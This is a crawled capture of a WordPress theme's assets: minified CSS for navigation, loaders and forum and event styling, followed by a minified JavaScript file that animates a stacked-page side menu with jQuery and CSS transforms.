.menu-item,.special-header-logo,.special-header-bottom-text{text-align:center}#portfolio-navigation-bottom-wrap{height:100px;border-top:1px solid #1a1a1a;border-bottom:1px solid #1a1a1a}a.navigation-previous-post-link,a.navigation-next-post-link{color:#fff}a.navigation-previous-post-link:hover,a.navigation-next-post-link:hover{color:#fff}.arrow-line-one,.arrow-line-two,.arrow-line-three{background-color:#fff}.navigation-previous-post-link:hover .arrow-line-one,.navigation-previous-post-link:hover .arrow-line-two,.navigation-previous-post-link:hover .arrow-line-three,.navigation-next-post-link:hover .arrow-line-one,.navigation-next-post-link:hover .arrow-line-two,.navigation-next-post-link:hover .arrow-line-three{background-color:#fff}.navigation-grid{border-right:1px solid #1a1a1a;border-left:1px solid #1a1a1a}#portfolio-navigation-bottom-wrap{background :#000}.navigation-grid:hover,.navigation-previous::after,.navigation-next::after{background-color :transparent}.navigation-previous::before,.navigation-next::before{content:''}.navigation-previous::before,.navigation-next::before{background-color:rgb(0,0,0);background-color:rgba(0,0,0,1);}.navigation-previous:hover::before,.navigation-next:hover::before{background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.8);}.navigation-previous a,.navigation-grid a,.navigation-next a{display:flex;align-items:center;justify-content:center;height:100%;width:100%}#portfolio-navigation-bottom-wrap .home-grid-icon span{background:#fff}#portfolio-navigation-bottom-wrap .portfolio-url:hover span{background:#fff}.loader-style1-double-bounce1,.loader-style1-double-bounce2,.loader-style2-wrap,.loader-style3-wrap>div,.loader-style5-wrap .dot1,.loader-style5-wrap .dot2,#nprogress .bar{background:#2a44e2 !important}.loader-style4-wrap{border-top:7px solid rgba(42,68,226,0.3);border-right:7px solid rgba(42,68,226,0.3);border-bottom:7px solid rgba(42,68,226,0.3);border-left-color:#2a44e2}#nprogress .spinner-icon{border-top-color:#2a44e2 !important;border-left-color:#2a44e2 !important}#nprogress .peg{box-shadow:0 0 10px #2a44e2,0 0 5px #2a44e2 !important}.style1 #navigation,.style3 #navigation,.style4 #navigation,.style5 #navigation,#header-controls-left,#header-controls-right,#header-wrap,.mobile-nav-controller-wrap,#left-header-mobile .header-cart-controls,.style6 #navigation-left-side,.style6 #navigation-right-side,.style7 #navigation{line-height:150px}body.header-transparent #header-wrap #navigation,body.header-transparent #header-wrap #navigation-left-side,body.header-transparent #header-wrap #navigation-right-side,body.header-transparent #header-inner-wrap .header-controls,body.header-transparent #header-inner-wrap #header-controls-left,body.header-transparent #header-inner-wrap #header-controls-right,body.header-transparent #header-inner-wrap #header-wrap,body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap{line-height:150px}body #header-inner-wrap.top-animate #navigation,body #header-inner-wrap.top-animate #navigation-left-side,body #header-inner-wrap.top-animate #navigation-right-side,body #header-inner-wrap.top-animate .header-controls,body #header-inner-wrap.top-animate #header-wrap,body #header-inner-wrap.top-animate #header-controls-right,body #header-inner-wrap.top-animate #header-controls-left{line-height:150px}.header-transparent #content.page-split-screen-left,.header-transparent #content.page-split-screen-right{}#navigation-left-side{padding-right:165px}#navigation-right-side{padding-left:165px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:1px solid #1a1a1a}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:1px solid #1a1a1a}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.menu-card-item.highlight-menu-item{background:#000}#bbpress-forums .topic .bbp-topic-meta a:hover,.bbp-forum-freshness a:hover,.bbp-topic-freshness a:hover,.bbp-header .bbp-reply-content a:hover,.bbp-topic-tags a:hover,.bbp-breadcrumb a:hover,.bbp-forums-list a:hover{color:#2a44e2}div.bbp-reply-header,.bar-style-related-posts-list,.menu-card-item{border-color:#1a1a1a}#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,.eventon_events_list .evcal_event_subtitle{padding-bottom:10px !important}.eventon_events_list .eventon_list_event .evcal_desc,.evo_pop_body .evcal_desc,#page-content p.evcal_desc{padding-left:100px !important}.evcal_evdata_row{background:#000 !important}.eventon_events_list .eventon_list_event .event_description{background:#000 !important;border-color:#1a1a1a !important}.bordr,#evcal_list .bordb{border-color:#1a1a1a !important}.evcal_evdata_row .evcal_evdata_cell h3{margin-bottom:10px !important}/**** Be single portfolio - overflow images ****/

--- FILE ---
content_type: text/javascript
request_url: http://robbiestells.com/wp-content/themes/oshin/js/vendor/page_stack_top.min.js
body_size: 1538
content:
!function(e){"use strict";function t(){for(var e=s(),t=0;t<l;++t){var n=v[t],r=e.indexOf(t),a=j[t];c!==t?(classie.add(n,"page--inactive"),-1!==r?(a.style.WebkitTransform="translate3d(0,100%,0)",a.style.transform="translate3d(0,100%,0)"):(a.style.WebkitTransform="translate3d(0,75%,-300px)",a.style.transform="translate3d(0,75%,-300px)")):classie.remove(n,"page--inactive"),a.style.zIndex=t<c?parseInt(15):parseInt(15-t),n.style.opacity=-1!==r?parseFloat(1-.1*r):0}}function n(e){f?r():(!function(){b=jQuery(document).scrollTop(),v[0].style.top=-1*b+"px";!function(){jQuery(".hamburger-nav-controller .be-mobile-menu-icon").addClass("is-clicked"),jQuery(".be-sidemenu").addClass("opened"),jQuery("body").addClass("side-menu-opened page-stack-top-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height","calc(100% - 32px)"),jQuery(".be-sidemenu").css({width:"100vw",height:"50%",visibility:"visible"});var e=function(t){t.stopPropagation(),!jQuery("body").hasClass("side-menu-opened")&&jQuery(t.target).hasClass("be-sidemenu")&&(jQuery(this).unbind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(".be-sidemenu").css({width:"1px",height:"1px",visibility:"hidden"}))};jQuery(".be-sidemenu").bind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(u).addClass("pages-stack--open");var t=s(),n=jQuery("body").hasClass("header-solid")?Number(jQuery("#header-wrap").attr("data-default-height")):0;setTimeout(function(){var e=.75*y-n+"px";Q.css("perspective","1200px");for(var r=0,a=t.length;r<a;++r){var s=j[t[r]];s.style.transform="translate3d(0,0,0)",s.style.WebkitTransform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)",s.style.transform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)"}},0)}()}(),f=!0)}function r(){a()}function a(n){var r=j[c],a=s(c);r.style.WebkitTransform="translate3d(0, 0, 0)",r.style.transform="",r.style.opacity=1;for(var i=0,o=a.length;i<o;++i){var y=j[a[i]];y.style.WebkitTransform="translate3d(0,100%,0)",y.style.transform="translate3d(0,100%,0)"}jQuery(".hamburger-nav-controller .be-mobile-menu-icon").removeClass("is-clicked"),jQuery(".be-sidemenu").removeClass("opened"),jQuery("body").removeClass("side-menu-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height",""),d(r,function(){jQuery(u).removeClass("pages-stack--open"),jQuery("body").removeClass("page-stack-top-opened"),Q.css("perspective","");for(var r=0;r<l;r++)v[r].style.top="0px";jQuery("body,html").scrollTop(b),n&&e.oshine_scripts.animate_scroll(jQuery("#"+n)),t(),f=!1})}function s(e){var t=c+1,n=c+2,r=[];return e!=c&&r.push(c),e!=t&&r.push(t),e!=n&&r.push(n),r}var i=Modernizr.csstransitions,o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],d=function(e,t){var n=function(e){if(i){if(e.target!=this)return;this.removeEventListener(o,n)}t&&"function"==typeof t&&t.call(this)};i?e.addEventListener(o,n):n()},u=document.getElementsByClassName("be-page-stack-wrapper")[0],l=(document.getElementById("header-inner-wrap"),3),c=0,y=e.innerHeight,p=document.querySelector(".hamburger-nav-controller-wrap"),m=document.querySelector(".special-header-menu"),h=jQuery(m).find(".menu-item a").toArray(),f=!1,b=0,v=(jQuery("body").hasClass("header-solid")&&(jQuery("#header-wrap").attr("data-default-height"),jQuery("#header-wrap").attr("data-sticky-height")),jQuery(".be-page-stack")),j=jQuery(".be-page-stack-container"),Q=jQuery(".be-page-stack-wrapper");t(),function(){p.addEventListener("click",n);var t=e.location.href;h.forEach(function(e){var n,r=e.getAttribute("href"),s=r.split("#");if("#"==r)return!1;r.indexOf("#")>=0&&t.indexOf(s[0])>=0&&(n=r.substring(r.indexOf("#")+1))&&jQuery("#"+n).length>0&&e.addEventListener("click",function(e){e.preventDefault(),a(n)})}),Array.prototype.forEach.call(v,function(e){e.addEventListener("click",function(e){f&&(e.preventDefault(),r())})}),document.addEventListener("keyup",function(e){f&&27===(e.keyCode||e.which)&&r()}),jQuery(e).on("resize",function(){jQuery(e).width()<=960&&f&&r()})}()}(window);